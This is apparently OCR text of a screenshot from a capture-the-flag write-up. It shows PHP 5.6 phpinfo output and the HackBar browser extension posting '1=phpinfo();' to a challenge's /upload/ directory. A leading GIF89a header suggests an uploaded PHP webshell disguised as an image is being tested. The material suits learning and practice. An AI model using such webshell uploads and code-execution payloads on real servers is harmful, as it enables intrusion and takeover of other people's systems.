 GIF89a
PHP Version 5.6.40
php
System Linux a5798be5cbdc 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ce6592c4-5b79-4fd8-b765-5b8bdbfb7427.challenge.ctf.show/upload/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();